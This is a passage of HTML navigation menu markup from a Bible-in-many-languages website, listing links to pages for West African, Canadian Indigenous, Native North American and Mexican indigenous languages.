                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/western-africa/igede/" >Igede</a>
            </li>
            <!-- 118 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/ika/" >Ika</a>
            </li>
            <!-- 119 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/ikwere/" >Ikwere</a>
            </li>
            <!-- 120 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/western-africa/isoko/" >Isoko</a>
            </li>
            <!-- 121 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/ivbie-north-okpela-arhe/" >Ivbie North-Okpela-Arhe</a>
            </li>
            <!-- 122 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/kalabari/" >Kalabari</a>
            </li>
            <!-- 123 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/kouya/" >Kouya</a>
            </li>
            <!-- 124 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/western-africa/krio/" >Krio</a>
            </li>
            <!-- 125 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/maasina-fulfulde/" >Maasina Fulfulde</a>
            </li>
            <!-- 126 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/mamara-senoufo/" >Mamara Sénoufo</a>
            </li>
            <!-- 127 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/mandinka/" >Mandinka</a>
            </li>
            <!-- 128 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/mankanya/" >Mankanya</a>
            </li>
            <!-- 129 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/mbuko/" >Mbuko</a>
            </li>
            <!-- 130 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/western-africa/mfantse/" >Mfantse</a>
            </li>
            <!-- 131 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/miyobe/" >Miyobe</a>
            </li>
            <!-- 132 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/western-africa/mossi-moore/" >Mossi / Moore</a>
            </li>
            <!-- 133 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/ngangam/" >Ngangam</a>
            </li>
            <!-- 134 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/ninzo/" >Ninzo</a>
            </li>
            <!-- 135 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/western-africa/okrika-kirikeni/" >Okrika (Kirikeni)</a>
            </li>
            <!-- 136 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/supyire/" >Supyire</a>
            </li>
            <!-- 137 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/tiv/" >Tiv</a>
            </li>
            <!-- 138 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/toma/" >Toma</a>
            </li>
            <!-- 139 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/tsikimba/" >Tsikimba</a>
            </li>
            <!-- 140 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/wolof/" >Wolof</a>
            </li>
            <!-- 141 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/yalunka/" >Yalunka</a>
            </li>
            <!-- 142 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/ahanta/" >Ahanta</a>
            </li>
            <!-- 143 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/alada-arba/" >Alada / Arba</a>
            </li>
            <!-- 144 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/anufo-chakosi/" >Anufo / Chakosi</a>
            </li>
            <!-- 145 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/bambara-bamanankan/" >Bambara / Bamanankan</a>
            </li>
            <!-- 146 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/bariba-baatonum/" >Bariba / Baatonum</a>
            </li>
            <!-- 147 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/dagaare/" >Dagaare </a>
            </li>
            <!-- 148 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/dagbani/" >Dagbani</a>
            </li>
            <!-- 149 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/dangme/" >Dangme</a>
            </li>
            <!-- 150 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/ditammari-tammari/" >Ditammari / Tammari</a>
            </li>
            <!-- 151 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/ewe-gbe-languages/" >Ewe (Gbe Languages)</a>
            </li>
            <!-- 152 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/fante/" >Fante</a>
            </li>
            <!-- 153 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/farefare-frafra/" >Farefare / Frafra</a>
            </li>
            <!-- 154 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/fon-gbe-languages/" >Fon (Gbe languages)</a>
            </li>
            <!-- 155 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/ga/" >Ga</a>
            </li>
            <!-- 156 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/gbari-west-gwari/" >Gbari (West Gwari)</a>
            </li>
            <!-- 157 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/guinea-bissau-creole/" >Guinea-Bissau Creole</a>
            </li>
            <!-- 158 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/gun-fon-language-dialect/" >Gun (Fon Language Dialect)</a>
            </li>
            <!-- 159 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/african-bibles/hausa/" >Hausa</a>
            </li>
            <!-- 160 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/ife-ana/" >Ife / Ana</a>
            </li>
            <!-- 161 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/igbo/" >Igbo</a>
            </li>
            <!-- 162 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/igo-ahlon/" >Igo / Ahlon</a>
            </li>
            <!-- 163 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/kpelle/" >Kpelle</a>
            </li>
            <!-- 164 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/lama-togo-benin/" >Lama (Togo &amp; Benin)</a>
            </li>
            <!-- 165 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/lukpa-benin/" >Lukpa (Benin)</a>
            </li>
            <!-- 166 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/mampruli-mamprusi/" >Mampruli / Mamprusi</a>
            </li>
            <!-- 167 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/moba/" >Moba</a>
            </li>
            <!-- 168 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/nawdm-losso/" >Nawdm / Losso</a>
            </li>
            <!-- 169 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/ntcham/" >Ntcham</a>
            </li>
            <!-- 170 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/nzema/" >Nzema</a>
            </li>
            <!-- 171 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/ogoni-kegboid/" >Ogoni / Kegboid</a>
            </li>
            <!-- 172 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/sehwi-esahie/" >Sehwi (Esahie)</a>
            </li>
            <!-- 173 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/twi-akuapem/" >Twi (Akuapem)</a>
            </li>
            <!-- 174 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/twi-asante/" >Twi (Asante)</a>
            </li>
            <!-- 175 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/yoruba/" >Yoruba</a>
            </li>
            <!-- 176 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/zarma/" >Zarma</a>
            </li>
    </ul>
                                </li>
                        </ul>
                        <div data-content-region="navPages_463_bottom--global"></div>
                </li>
                <!-- 177 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1214_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1214">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/"
                            data-instantload
                            
                        >Americas</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1214" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1214">
                                <!-- 178 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/americas/jamaican/" >Jamaican</a>
                                </li>
                                <!-- 179 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-916">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/north-america/canadian-indigenous-languages/"
        data-instantload
        
    >Canadian Indigenous Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-916" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-916">
            <!-- 180 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/canadian-indigenous-languages/carrier/" >Carrier</a>
            </li>
            <!-- 181 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/america-north/canadian-indigenous-languages/eskimo/" >Eskimo</a>
            </li>
            <!-- 182 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/americas/canadian-indigenous-languages/ojibwe-saulteaux/" >Ojibwe/Saulteaux</a>
            </li>
            <!-- 183 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/canadian-indigenous-languages/southern-carrier/" >Southern Carrier</a>
            </li>
            <!-- 184 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/america-north/canadian-indigenous-languages/inuktitut/" >Inuktitut</a>
            </li>
            <!-- 185 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/america-north/canadian-indigenous-languages/inupiat/" >Inupiat</a>
            </li>
            <!-- 186 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/america-north/canadian-indigenous-languages/mikmaq/" >Mi&#x27;kmaq</a>
            </li>
            <!-- 187 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/america-north/canadian-indigenous-languages/plains-cree-western-cree/" >Plains Cree (Western Cree)</a>
            </li>
    </ul>
                                </li>
                                <!-- 188 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/chamorro-guam/" >Chamorro / Guam</a>
                                </li>
                                <!-- 189 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/northern-paiute/" >Northern Paiute</a>
                                </li>
                                <!-- 190 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-686">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/north-america/native-n-american-languages/"
        data-instantload
        
    >Native North American Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-686" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-686">
            <!-- 191 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/akawaio/" >Akawaio</a>
            </li>
            <!-- 192 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/america-north/native-n-american-languages/cheyenne/" >Cheyenne</a>
            </li>
            <!-- 193 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/gwichin/" >Gwich&#x27;in</a>
            </li>
            <!-- 194 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1438">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/"
        data-instantload
        
    >Mexico</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1438" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1438">
            <!-- 195 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/akateko/" >Akateko</a>
            </li>
            <!-- 196 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/amatlan-zapotec/" >Amatlán Zapotec</a>
            </li>
            <!-- 197 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/amuzgo/" >Amuzgo</a>
            </li>
            <!-- 198 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/atatlahuca-mixtec/" >Atatláhuca Mixtec</a>
            </li>
            <!-- 199 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/atatlahuca-san-miguel-mixtec/" >Atatláhuca–San Miguel Mixtec</a>
            </li>
            <!-- 200 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/ayautla-mazatec/" >Ayautla Mazatec</a>
            </li>
            <!-- 201 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/cajonos-zapotec/" >Cajonos Zapotec</a>
            </li>
            <!-- 202 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/chatino/" >Chatino</a>
            </li>
            <!-- 203 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/chayuco-jamiltepec-mixtec/" >Chayuco-Jamiltepec Mixtec</a>
            </li>
            <!-- 204 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/chichicapan-zapotec/" >Chichicapan Zapotec</a>
            </li>
            <!-- 205 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/chiquihuitlan-mazatec/" >Chiquihuitlán Mazatec</a>
            </li>
            <!-- 206 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/choapam-zapotec/" >Choápam Zapotec</a>
            </li>
            <!-- 207 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/chol-tila/" >Chol Tila</a>
            </li>
            <!-- 208 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/coatecas-altas-zapotec/" >Coatecas Altas Zapotec</a>
            </li>
            <!-- 209 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/coatzospan-mixtec/" >Coatzospan Mixtec</a>
            </li>
            <!-- 210 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/comaltepec-chinantec/" >Comaltepec Chinantec</a>
            </li>
            <!-- 211 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/copala-triqui/" >Copala Triqui</a>
            </li>
            <!-- 212 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/coyutla-totonac/" >Coyutla Totonac</a>
            </li>
            <!-- 213 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/diuxi-tilantongo-mixtec/" >Diuxi-tilantongo Mixtec</a>
            </li>
            <!-- 214 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/eastern-highland-otomi/" >Eastern Highland Otomi</a>
            </li>
            <!-- 215 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/el-nayar-presidio-de-los-reyes-cora/" >El Nayar Presidio De Los Reyes Cora</a>
            </li>
            <!-- 216 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/estado-de-mexico-otomi/" >Estado de México Otomi</a>
            </li>
            <!-- 217 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/francisco-leon-zoque/" >Francisco León Zoque</a>
            </li>
            <!-- 218 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/guerrero-amuzgo/" >Guerrero Amuzgo</a>
            </li>
            <!-- 219 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/guerrero-nahuatl/" >Guerrero Nahuatl</a>
            </li>
            <!-- 220 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/highland-oaxaca-chontal/" >Highland Oaxaca Chontal</a>
            </li>
            <!-- 221 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/highland-peubla-nahuatl/" >Highland Peubla Nahuatl</a>
            </li>
            <!-- 222 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/highland-popoluca/" >Highland Popoluca</a>
            </li>
            <!-- 223 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/highland-puebla-nahuatl/" >Highland Puebla Nahuatl</a>
            </li>
            <!-- 224 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/huastec-aquiche/" >Huastec Aquiche</a>
            </li>
            <!-- 225 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/huasteca-central-nahuatl/" >Huasteca Central Nahuatl</a>
            </li>
            <!-- 226 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/huasteca-oriental-nahuatl/" >Huasteca Oriental Nahuatl</a>
            </li>
            <!-- 227 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/isthmus-zapotec/" >Isthmus Zapotec</a>
            </li>
            <!-- 228 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/jalapa-de-diaz-mazatec/" >Jalapa de Díaz Mazatec</a>
            </li>
            <!-- 229 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/lacandon/" >Lacandon</a>
            </li>
            <!-- 230 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/lachixio-zapotec/" >Lachixío Zapotec</a>
            </li>
            <!-- 231 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/lalana-chinantec/" >Lalana Chinantec</a>
            </li>
            <!-- 232 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/lealao-chinantec/" >Lealao Chinantec</a>
            </li>
            <!-- 233 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/magdalena-pe-asco-mixtec/" >Magdalena Peñasco Mixtec</a>
            </li>
            <!-- 234 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/mam-comitancillo/" >Mam Comitancillo</a>
            </li>
            <!-- 235 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/mam-todos-santos/" >Mam Todos Santos</a>
            </li>
            <!-- 236 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/mazahua/" >Mazahua</a>
            </li>
            <!-- 237 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/mezquital-otomi/" >Mezquital Otomi</a>
            </li>
            <!-- 238 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/miahuatlan-zapotec/" >Miahuatlán Zapotec</a>
            </li>
            <!-- 239 -->
            <li class="navPage-childList-item">
